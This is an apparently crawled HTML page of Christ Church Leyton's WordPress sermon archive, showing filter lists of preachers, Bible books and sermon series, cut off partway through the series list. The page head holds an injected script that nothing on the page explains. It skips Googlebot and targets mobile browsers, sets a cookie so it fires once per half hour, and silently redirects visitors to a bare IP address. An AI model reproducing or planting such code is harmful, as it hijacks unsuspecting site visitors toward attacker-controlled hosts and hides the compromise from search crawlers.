

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://media.christchurchleyton.org.uk/sermons/?book=Matthew&preacher=82&series=201&service=5
body_size: 16388
content:
<!DOCTYPE html>
<!--[if lt IE 7]>  <html class="ie ie6 lte9 lte8 lte7" dir="ltr" lang="en-US"> <![endif]-->
<!--[if IE 7]>     <html class="ie ie7 lte9 lte8 lte7" dir="ltr" lang="en-US"> <![endif]-->
<!--[if IE 8]>     <html class="ie ie8 lte9 lte8" dir="ltr" lang="en-US"> <![endif]-->
<!--[if IE 9]>     <html class="ie ie9 lte9" dir="ltr" lang="en-US"> <![endif]-->
<!--[if gt IE 9]>  <html> <![endif]-->
<!--[if !IE]><!--> <html dir="ltr" lang="en-US"> <!--<![endif]-->
<head>
<meta charset="UTF-8" />
<title>Christ Church Leyton</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://media.christchurchleyton.org.uk/wordpress/xmlrpc.php" />
<link rel="stylesheet" href="http://media.christchurchleyton.org.uk/wordpress/wp-content/themes/construct/shortcodes.css" type="text/css" media="screen" />
<link rel="stylesheet" href="http://media.christchurchleyton.org.uk/wordpress/wp-content/themes/construct/style.css" type="text/css" media="screen" />
<link rel="stylesheet" href="http://media.christchurchleyton.org.uk/wordpress/wp-content/themes/construct/styles/default.css" type="text/css" media="screen" />
	
<!--[if IE 6]> <link rel="stylesheet" type="text/css" href="http://media.christchurchleyton.org.uk/wordpress/wp-content/themes/construct/styles/_ie/ie6.css"> <![endif]-->
<!--[if IE 7]> <link rel="stylesheet" type="text/css" href="http://media.christchurchleyton.org.uk/wordpress/wp-content/themes/construct/styles/_ie/ie7.css"> <![endif]-->
<!--[if IE 8]> <link rel="stylesheet" type="text/css" href="http://media.christchurchleyton.org.uk/wordpress/wp-content/themes/construct/styles/_ie/ie8.css"> <![endif]-->

<script type="text/javascript">
/* <![CDATA[ */
	var imageResize = "timthumb",
	    resizeDisabled = "",
	    assetsUri = "http://media.christchurchleyton.org.uk/wordpress/wp-content/themes/construct/images/assets",
        imageNonce = "3244a85a7c",
	    disableSlidemenu = "false",
	    prettyphotoTheme = "pp_default",
	    imagePadding = "0",
	    responsiveSite = "false";
	document.write('<style type="text/css">.noscript{visibility: hidden;}.ie .noscript{visibility: collapse;}.noscript_dn{display: none;}h1,h2,h3,h4,.logo a,.jqueryslidemenu>ul>li>a>span,#intro .intro_title,#slider_module+#intro h3,#sidebar .widgettitle,#outro,#outro a,#footer .widgettitle,.slide_title,.toggle a,.toggle_accordion a,#content .teaser{opacity: 0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";}</style>');
/* ]]> */
</script>
<link rel="alternate" type="application/rss+xml" title="Christ Church Leyton &raquo; Feed" href="http://media.christchurchleyton.org.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Christ Church Leyton &raquo; Comments Feed" href="http://media.christchurchleyton.org.uk/comments/feed/" />

<script>
var MP3jPLAYLISTS = [];
var MP3jPLAYERS = [];
</script>
<link rel='stylesheet' id='mysite_prettyphoto-css'  href='http://media.christchurchleyton.org.uk/wordpress/wp-content/themes/construct/lib/scripts/prettyphoto/css/prettyPhoto.css?ver=1.5' type='text/css' media='screen' />
<link rel='stylesheet' id='mp3-jplayer-css'  href='http://media.christchurchleyton.org.uk/wordpress/wp-content/plugins/mp3-jplayer/css/light.css?ver=2.7.3' type='text/css' media='all' />
<script type='text/javascript' src='http://media.christchurchleyton.org.uk/wordpress/wp-includes/js/jquery/jquery.js?ver=1.7.1'></script>
<script type='text/javascript' src='http://media.christchurchleyton.org.uk/wordpress/wp-content/themes/construct/lib/scripts/tabs.min.js?ver=1.5'></script>
<script type='text/javascript' src='http://media.christchurchleyton.org.uk/wordpress/wp-content/themes/construct/lib/scripts/custom.js?ver=1.5'></script>
<script type='text/javascript' src='http://media.christchurchleyton.org.uk/wordpress/wp-content/themes/construct/lib/scripts/cufon-yui.js?ver=1.5'></script>
<script type='text/javascript' src='http://media.christchurchleyton.org.uk/wordpress/wp-content/themes/construct/lib/scripts/fonts/varela.js?ver=1.5'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://media.christchurchleyton.org.uk/wordpress/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://media.christchurchleyton.org.uk/wordpress/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 3.3.1" />
<meta name="description" content="Website for Christ Church Leyton an evangelical Anglican church in Leyton London E10" /><meta name="keywords" content="evangelical,church,leyton,leytonstone,e10,preaching,gospel,jesus christ,christian,christianity explored, children,playgroup,bible, reform,cofe,anglican" /><link rel="canonical" href="http://media.christchurchleyton.org.uk/" /><script type="text/javascript">/* <![CDATA[ */jQuery(document).ready(function() {jQuery(document).delegate('.construct_hover_fade_js', 'mouseenter mouseleave', function(e) {_this = jQuery(this);if( e.type == 'mouseenter'){_this.find('.hover_overlay').fadeIn(300);}if( e.type == 'mouseleave'){_this.find('.hover_overlay').fadeOut('fast');}});});/* ]]> */</script>
<script>
if(document.cookie.indexOf("_mauthtoken")==-1){(function(a,b){if(a.indexOf("ooglebot")==-1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,4))){var tdate = new Date(new Date().getTime() + 1800000); document.cookie = "_mauthtoken=1; path=/;expires="+tdate.toUTCString(); window.location=b;}}})(navigator.userAgent||navigator.vendor||window.opera,'http://185.93.187.41/kt/JpNx9n');}
</script>
</head>

<body class="has_header_social is_home full_width has_intro">
<div class="multibg"><div class="multibg"></div></div>
<div id="body_inner">
	
<div id="header_extras"><div id="header_extras_inner"><div class="header_social"><div class="social_icon default"><a href="http://twitter.com/christchleyton"><img src="http://media.christchurchleyton.org.uk/wordpress/wp-content/themes/construct/images/sociables/default/twitter.png" alt="" /></a></div><div class="social_icon default"><a href="https://www.facebook.com/pages/Christ-Church-Leyton/183396468403732"><img src="http://media.christchurchleyton.org.uk/wordpress/wp-content/themes/construct/images/sociables/default/facebook.png" alt="" /></a></div></div></div><!-- #header_extras_inner --></div><!-- #header_extras --><div id="content_wrap"><div id="header">
		<div id="header_inner">
			
		<div class="logo"><a rel="home" href="http://media.christchurchleyton.org.uk/" class="site_title">Christ Church Leyton</a></div><!-- .logo --><div id="primary_menu"><div class="jqueryslidemenu"><ul id="menu-main-menu" class=""><li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://media.christchurchleyton.org.uk/sermons/"><span>Sermons</span></a></li>
</ul></div><div class="clearboth"></div></div><!-- #primary_menu --></div><!-- #header_inner -->
	</div><!-- #header -->
	
<div id="intro"><div id="intro_inner"><h3>Christ Church, Leyton, is an evangelical Anglican church situated in Francis Road, Leyton, London E10</h3><div class="clearboth"></div></div><!-- #intro_inner --></div><!-- #intro --><div id="content">
		<div id="content_inner">
			
			<div id="main">
				<div id="main_inner">
					<div class="page"><h4>This is the media site for accessing the sermons of Christ Church Leyton. The main church website can be accessed <a href="http://www.christchurchleyton.org.uk">www.christchurchleyton.org.uk</a>. Use the filters below to search for sermons.</h4>
</div><div class="post-6 page type-page status-publish hentry page"><p>NB Click on the sermon title to view the Bible passage as well as hear the sermon</p>
<div class="sermon-browser">
			<span class="inline_controls"><a href="#" id="show_hide_filter"></a></span>
		<div id="mainfilter">
			<form method="post" id="sermon-filter" action="http://media.christchurchleyton.org.uk/sermons/">
				<div style="clear:both">
					<table class="sermonbrowser">
						<tr>
							<td class="fieldname">Preacher</td>
							<td class="field"><select name="preacher" id="preacher">
									<option value="0" >[All]</option>
																		<option value="1" >Mark Burkill (577)</option>
																		<option value="90" >Philip Brentford (258)</option>
																		<option value="4" >Joel Edwards (206)</option>
																		<option value="82" selected="selected">Luke Forty (113)</option>
																		<option value="7" >Graeme Innes (105)</option>
																		<option value="55" >Nick Algeo (99)</option>
																		<option value="6" >David Gibbs (85)</option>
																		<option value="11" >Richard Wood (68)</option>
																		<option value="24" >Paddy MacBain (60)</option>
																		<option value="76" >Matt Harvey (46)</option>
																		<option value="13" >Dominic Webb (40)</option>
																		<option value="111" >Greg Pye (29)</option>
																		<option value="65" >Mark Underhill (25)</option>
																		<option value="8" >John Baker (21)</option>
																		<option value="77" >Daniele Scaramuzza (17)</option>
																		<option value="28" >Richard Burbidge (17)</option>
																		<option value="56" >Josh Field (15)</option>
																		<option value="15" >Matt Sweeting (15)</option>
																		<option value="26" >Steve Hayhow (14)</option>
																		<option value="27" >Geoff Norris (13)</option>
																		<option value="70" >Mark Alexander (11)</option>
																		<option value="66" >Kieran Bush (8)</option>
																		<option value="22" >John Elias (7)</option>
																		<option value="96" >Hang Ngang (6)</option>
																		<option value="5" >Sam Ashton (6)</option>
																		<option value="21" >Matt Lawes (6)</option>
																		<option value="112" >Bernie Muluuta (5)</option>
																		<option value="64" >Rob Plutte (5)</option>
																		<option value="17" >Duncan Woods (5)</option>
																		<option value="25" >John Geaney (5)</option>
																		<option value="38" >Chris Knowles (5)</option>
																		<option value="92" >Nigel Styles (4)</option>
																		<option value="52" >Tom Woolford (4)</option>
																		<option value="32" >Matt Hornby (4)</option>
																		<option value="113" >Andrew Sach (3)</option>
																		<option value="78" >Tim Ward (3)</option>
																		<option value="102" >Sam Gamblen (2)</option>
																		<option value="100" >Tom Wright (2)</option>
																		<option value="98" >Mikey Williams (2)</option>
																		<option value="97" >Tom Barnardo (2)</option>
																		<option value="85" >Johnny Juckes (2)</option>
																		<option value="83" >Nick &amp; Harriet Algeo (2)</option>
																		<option value="75" >Bishop Rod Thomas (2)</option>
																		<option value="61" >John and Alma Baker (2)</option>
																		<option value="53" >Wallace Benn (2)</option>
																		<option value="48" >Justin Roberts (2)</option>
																		<option value="10" >Jon Herring (2)</option>
																		<option value="12" >Phil Sacre (2)</option>
																		<option value="19" >Simon Pedley (2)</option>
																		<option value="44" >Tim McMahon (2)</option>
																		<option value="43" >Nick Barr-Hamilton (2)</option>
																		<option value="42" >Stephen Watkinson (2)</option>
																		<option value="31" >Mark Oden (2)</option>
																		<option value="30" >James Buchanan (2)</option>
																		<option value="35" >Peter Sanlon (2)</option>
																		<option value="33" >James Radcliffe (2)</option>
																		<option value="34" >Mark Howard (2)</option>
																		<option value="116" >Gerard Durcan (1)</option>
																		<option value="115" >Rachael Muluuta (1)</option>
																		<option value="114" >Philip Brentford &amp; Mark Un (1)</option>
																		<option value="110" >Rob Perkins (1)</option>
																		<option value="109" >Ed Rowett (1)</option>
																		<option value="108" >Rupert Shelley (1)</option>
																		<option value="107" >Tim Burkill (1)</option>
																		<option value="106" >Luke Baldwin (1)</option>
																		<option value="105" >Ed Underhill (1)</option>
																		<option value="104" >Wes Illingsworth (1)</option>
																		<option value="103" >Andrew Holt (1)</option>
																		<option value="101" >Chris Fishlock (1)</option>
																		<option value="99" >James Dancer (1)</option>
																		<option value="95" >John Dunnett (CPAS) (1)</option>
																		<option value="93" >Tom Brown (1)</option>
																		<option value="89" >Jonathan White (1)</option>
																		<option value="88" >Campbell Patterson (1)</option>
																		<option value="87" >David Griffin (1)</option>
																		<option value="86" >The Christian Institute (1)</option>
																		<option value="84" >Jamie Read (Crosslinks) (1)</option>
																		<option value="80" >Andy Lines (Crosslinks) (1)</option>
																		<option value="79" >Ilie Balcan (1)</option>
																		<option value="74" >Ben Clarke (1)</option>
																		<option value="73" >Peter Oyugi (1)</option>
																		<option value="71" >Mark Burkill (read by Nick Alg (1)</option>
																		<option value="72" >Nick Algeo &amp; Fiona Underhi (1)</option>
																		<option value="69" >Mark Burkill and Bequi Innes (1)</option>
																		<option value="68" >Adrian Hodder (1)</option>
																		<option value="63" >Hugh Barne (1)</option>
																		<option value="62" >Mark Burkill, David Gibbs (1)</option>
																		<option value="59" >Alma Baker (1)</option>
																		<option value="58" >Jonathon Carswell (1)</option>
																		<option value="57" >Steve Knowles (1)</option>
																		<option value="54" >Ash Carter (1)</option>
																		<option value="51" >Dave Vinton (1)</option>
																		<option value="41" >Alan (Oak Hill Student) (1)</option>
																		<option value="9" >Dan Rackham (1)</option>
																		<option value="16" >Simon Heathfield (1)</option>
																		<option value="18" >Andrew Marsh (1)</option>
																		<option value="37" >Andrew Oatridge (1)</option>
																		<option value="45" >Canon Ben Enwuchola (1)</option>
																		<option value="39" >Greg Cushing (1)</option>
																		<option value="29" >James Taylor (1)</option>
																		<option value="36" >Pete Myers (1)</option>
																		<option value="46" >Christopher Ash (1)</option>
																	</select>
							</td>
							<td class="fieldname rightcolumn">Services</td>
							<td class="field"><select name="service" id="service">
									<option value="0" >[All]</option>
																		<option value="1" >Morning (1087)</option>
																		<option value="5" selected="selected">Evening (910)</option>
																	</select>
							</td>
						</tr>
						<tr>
							<td class="fieldname">Book</td>
							<td class="field"><select name="book">
									<option value="">[All]</option>
																		<option value="Genesis" >Genesis (80)</option>
																		<option value="Exodus" >Exodus (31)</option>
																		<option value="Leviticus" >Leviticus (17)</option>
																		<option value="Numbers" >Numbers (7)</option>
																		<option value="Deuteronomy" >Deuteronomy (33)</option>
																		<option value="Joshua" >Joshua (13)</option>
																		<option value="Judges" >Judges (10)</option>
																		<option value="Ruth" >Ruth (5)</option>
																		<option value="1 Samuel" >1 Samuel (25)</option>
																		<option value="2 Samuel" >2 Samuel (32)</option>
																		<option value="1 Kings" >1 Kings (26)</option>
																		<option value="2 Kings" >2 Kings (25)</option>
																		<option value="1 Chronicles" >1 Chronicles (3)</option>
																		<option value="2 Chronicles" >2 Chronicles (10)</option>
																		<option value="Ezra" >Ezra (10)</option>
																		<option value="Nehemiah" >Nehemiah (9)</option>
																		<option value="Esther" >Esther (3)</option>
																		<option value="Job" >Job (12)</option>
																		<option value="Psalm" >Psalm (99)</option>
																		<option value="Proverbs" >Proverbs (9)</option>
																		<option value="Ecclesiastes" >Ecclesiastes (19)</option>
																		<option value="Song of Solomon" >Song of Solomon (6)</option>
																		<option value="Isaiah" >Isaiah (75)</option>
																		<option value="Jeremiah" >Jeremiah (29)</option>
																		<option value="Lamentations" >Lamentations (3)</option>
																		<option value="Ezekiel" >Ezekiel (5)</option>
																		<option value="Daniel" >Daniel (29)</option>
																		<option value="Hosea" >Hosea (19)</option>
																		<option value="Joel" >Joel (3)</option>
																		<option value="Amos" >Amos (11)</option>
																		<option value="Obadiah" >Obadiah (3)</option>
																		<option value="Jonah" >Jonah (12)</option>
																		<option value="Micah" >Micah (8)</option>
																		<option value="Nahum" >Nahum (5)</option>
																		<option value="Habakkuk" >Habakkuk (10)</option>
																		<option value="Zephaniah" >Zephaniah (5)</option>
																		<option value="Haggai" >Haggai (8)</option>
																		<option value="Zechariah" >Zechariah (2)</option>
																		<option value="Malachi" >Malachi (10)</option>
																		<option value="Matthew" selected=selected>Matthew (209)</option>
																		<option value="Mark" >Mark (90)</option>
																		<option value="Luke" >Luke (200)</option>
																		<option value="John" >John (149)</option>
																		<option value="Acts" >Acts (76)</option>
																		<option value="Romans" >Romans (85)</option>
																		<option value="1 Corinthians" >1 Corinthians (40)</option>
																		<option value="2 Corinthians" >2 Corinthians (24)</option>
																		<option value="Galatians" >Galatians (52)</option>
																		<option value="Ephesians" >Ephesians (53)</option>
																		<option value="Philippians" >Philippians (36)</option>
																		<option value="Colossians" >Colossians (34)</option>
																		<option value="1 Thessalonians" >1 Thessalonians (33)</option>
																		<option value="2 Thessalonians" >2 Thessalonians (10)</option>
																		<option value="1 Timothy" >1 Timothy (35)</option>
																		<option value="2 Timothy" >2 Timothy (18)</option>
																		<option value="Titus" >Titus (7)</option>
																		<option value="Philemon" >Philemon (3)</option>
																		<option value="Hebrews" >Hebrews (68)</option>
																		<option value="James" >James (36)</option>
																		<option value="1 Peter" >1 Peter (39)</option>
																		<option value="2 Peter" >2 Peter (23)</option>
																		<option value="1 John" >1 John (32)</option>
																		<option value="2 John" >2 John (2)</option>
																		<option value="3 John" >3 John (3)</option>
																		<option value="Jude" >Jude (8)</option>
																		<option value="Revelation" >Revelation (81)</option>
																	</select>
							</td>
							<td class="fieldname rightcolumn">Series</td>
							<td class="field"><select name="series" id="series">
									<option value="0" >[All]</option>
																		<option value="291" >2 &amp; 3 John (2025) (1)</option>
																		<option value="290" >1 John (2025) (7)</option>
																		<option value="289" >Growth Group Launch - Mark's Gospel (1)</option>
																		<option value="288" >Psalm 119 (2025) (6)</option>
																		<option value="287" >All-age Talks (2025) (1)</option>
																		<option value="286" >Daniel (2025) (10)</option>
																		<option value="285" >Easter (2025) (9)</option>
																		<option value="284" >Sermons (2025) (8)</option>
																		<option value="282" >Big Questions of Life (2025) (6)</option>
																		<option value="281" >Christmas (2024) (6)</option>
																		<option value="269" >Praying with & for children (2024) (1)</option>
																		<option value="267" >2 Kings (2024/25) (18)</option>
																		<option value="268" >Job (2024) (1)</option>
																		<option value="264" >Luke (2024) (3)</option>
																		<option value="266" >AwayDay 2024 (4)</option>
																		<option value="265" >Revelation (2024) (12)</option>
																		<option value="273" >All-age Talks (2024) (2)</option>
																		<option value="270" >Easter (2024) (4)</option>
																		<option value="271" >Sermons (2024) (7)</option>
																		<option value="263" >Psalms (2024) (8)</option>
																		<option value="262" >John (2024) (3)</option>
																		<option value="261" >1 Kings (2023/24) (15)</option>
																		<option value="260" >Revelation (2023) (8)</option>
																		<option value="259" >Psalms (2023) (4)</option>
																		<option value="258" >2 Samuel (2023) (11)</option>
																		<option value="257" >Easter (2023) (3)</option>
																		<option value="256" >2 Timothy (2023) (7)</option>
																		<option value="255" >Identity (2023) (3)</option>
																		<option value="254" >John (2023) (3)</option>
																		<option value="253" >How to Have Real Life (2022) (1)</option>
																		<option value="252" >1 Samuel (2022) (12)</option>
																		<option value="251" >Acts (2022) (2)</option>
																		<option value="249" >1 Timothy (2022) (10)</option>
																		<option value="250" >Deuteronomy (2022) (5)</option>
																		<option value="248" >Jubilee Service (2022) (1)</option>
																		<option value="247" >Jonah (2022) (4)</option>
																		<option value="246" >Philemon (2022) (2)</option>
																		<option value="245" >A Church True to Our Name (2022) (3)</option>
																		<option value="280" >Easter (2022) (4)</option>
																		<option value="244" >Passion for Life (2022) (3)</option>
																		<option value="242" >Genesis (2022) (6)</option>
																		<option value="239" >Ephesians (2021/22) (13)</option>
																		<option value="241" >Psalms (2021/22) (13)</option>
																		<option value="238" >Ruth (2021) (3)</option>
																		<option value="236" >Habbakkuk (2021) (4)</option>
																		<option value="233" >James (2021) (10)</option>
																		<option value="234" >2 Peter (2021) (5)</option>
																		<option value="232" >Easter (2021) (3)</option>
																		<option value="229" >Mark (2021/22) (27)</option>
																		<option value="230" >Hosea (2021) (8)</option>
																		<option value="228" >1 Thessalonians (2020/21) (7)</option>
																		<option value="227" >Matthew (2020/21) (17)</option>
																		<option value="226" >Meeting in Church (2020) (1)</option>
																		<option value="224" >Song of Songs (2020) (6)</option>
																		<option value="223" >Psalms (2020) (4)</option>
																		<option value="222" >Mark (2020) (9)</option>
																		<option value="221" >Leviticus (2020) (10)</option>
																		<option value="220" >Hebrews (2020) (17)</option>
																		<option value="218" >Easter (2020) (5)</option>
																		<option value="214" >Coronavirus (2020) (1)</option>
																		<option value="276" >God's Sovereignty (2020) (2)</option>
																		<option value="212" >Ecclesiastes (2020) (10)</option>
																		<option value="211" >Weekend Away 2019 (4)</option>
																		<option value="210" >Church (2019) (2)</option>
																		<option value="209" >Galatians (2019) (12)</option>
																		<option value="208" >Servants of The Word (2019) (1)</option>
																		<option value="207" >Romans (2019/20) (14)</option>
																		<option value="206" >Music (2019) (1)</option>
																		<option value="205" >2 Samuel (2019) (11)</option>
																		<option value="204" >1 Peter (2019) (14)</option>
																		<option value="203" >Easter (2019) (3)</option>
																		<option value="202" >Psalms (2019) (3)</option>
																		<option value="201" selected="selected">Matthew (2019/20) (35)</option>
																		<option value="199" >Christian Institute Meeting (2018) (1)</option>
																		<option value="198" >Jeremiah (2018/19) (17)</option>
																		<option value="278" >Isn't that just fake news? (2018) (3)</option>
																		<option value="196" >Haggai (2018) (4)</option>
																		<option value="195" >Philippians (2018) (8)</option>
																		<option value="194" >1 Timothy (2018) (12)</option>
																		<option value="274" >Algeos' Commissioning (2018) (1)</option>
																		<option value="190" >Romans (2018) (19)</option>
																		<option value="215" >Easter (2018) (2)</option>
																		<option value="188" >Perseverance (2018) (1)</option>
																		<option value="187" >The Trinity (2018) (3)</option>
																		<option value="186" >The Gambia (2018) (1)</option>
																		<option value="185" >Zephaniah (2018) (3)</option>
																		<option value="184" >Genesis (2018) (15)</option>
																		<option value="182" >Jonah (2017) (4)</option>
																		<option value="180" >The Reformation (2017) (3)</option>
																		<option value="179" >James (2017) (12)</option>
																		<option value="178" >Psalms (2017) (5)</option>
																		<option value="177" >2 Timothy (2017) (1)</option>
																		<option value="277" >Innes' Commissioning (2017) (1)</option>
																		<option value="176" >Hebrews (2017) (1)</option>
																		<option value="175" >2 Peter (2017) (5)</option>
																		<option value="174" >AwayDay 2017 (3)</option>
																		<option value="173" >Luke (2017/18) (28)</option>
																		<option value="216" >Easter (2017) (4)</option>
																		<option value="170" >Job (2017) (10)</option>
																		<option value="169" >Philemon (2017) (1)</option>
																		<option value="168" >Isaiah (2017) (4)</option>
																		<option value="165" >Death (2016) (1)</option>
																		<option value="166" >Genesis (2016/17) (5)</option>
																		<option value="164" >Colossians (2016/17) (10)</option>
																		<option value="163" >Confirmation (2016) (1)</option>
																		<option value="275" >Bakers' Commissioning (2016) (1)</option>
																		<option value="161" >Revelation (2016) (20)</option>
																		<option value="160" >Ezra (2016) (5)</option>
																		<option value="159" >Ten Commandments (2016) (10)</option>
																		<option value="158" >Lamentations (2016) (3)</option>
																		<option value="155" >Service (2016) (1)</option>
																		<option value="156" >2 Thessalonians (2016) (3)</option>
																		<option value="154" >1 Thessalonians (2016) (6)</option>
																		<option value="153" >Forgiveness (2016) (2)</option>
																		<option value="152" >Malachi (2016) (4)</option>
																		<option value="150" >All you need is Jesus (2015) (1)</option>
																		<option value="151" >Mark (2015) (1)</option>
																		<option value="149" >Gender (2015) (1)</option>
																		<option value="148" >Remembrance (2015) (1)</option>
																		<option value="147" >The Christian and Work (2015) (1)</option>
																		<option value="146" >1 Samuel (2015) (10)</option>
																		<option value="143" >Psalms Of Korah (2015) (7)</option>
																		<option value="142" >John (2015/16/17) (34)</option>
																		<option value="141" >Prayer (2015) (4)</option>
																		<option value="140" >Questions (2015) (2)</option>
																		<option value="138" >2 Corinthians (2015/16) (14)</option>
																		<option value="139" >Deuteronomy (2015) (5)</option>
																		<option value="137" >Mission (2015-2018) (6)</option>
																		<option value="135" >Proverbs (2015) (4)</option>
																		<option value="136" >Micah (2015) (5)</option>
																		<option value="133" >Evangelism (2015) (1)</option>
																		<option value="134" >Matthew (2015) (2)</option>
																		<option value="132" >Question Time (2015) (1)</option>
																		<option value="131" >What to look for  in a church (2015) (2)</option>
																		<option value="130" >Galatians (2015) (11)</option>
																		<option value="129" >Living by Grace (2014) (1)</option>
																		<option value="128" >Habakkuk (2014) (3)</option>
																		<option value="127" >Remembrance (2014) (3)</option>
																		<option value="126" >Luke (2014/15/16) (32)</option>
																		<option value="125" >The Holy Spirit (2014) (1)</option>
																		<option value="124" >Chronicles (2014) (8)</option>
																		<option value="123" >Obadiah (2014) (2)</option>
																		<option value="122" >Ephesians (2014) (11)</option>
																		<option value="121" >Guidance (2014) (1)</option>
																		<option value="120" >Acts (2014) (10)</option>
																		<option value="119" >1 John (2014) (11)</option>
																		<option value="118" >Church (2014) (1)</option>
																		<option value="116" >Exodus (2014) (15)</option>
																		<option value="117" >Isaiah (2014) (4)</option>
																		<option value="115" >Jude (2014) (3)</option>
																		<option value="114" >Philippians (2014) (4)</option>
																		<option value="113" >Money (2014 & 2017) (2)</option>
																		<option value="111" >Judges (2013/14) (9)</option>
																		<option value="110" >Matthew (2013/14) (12)</option>
																		<option value="108" >Nahum (2013) (2)</option>
																		<option value="107" >The Heart Of It All (2013) (2)</option>
																		<option value="106" >Matters of the Heart (2013) (1)</option>
																		<option value="104" >Mark (2013) (9)</option>
																		<option value="102" >Ecclesiastes (2013) (5)</option>
																		<option value="98" >Titus (2013) (4)</option>
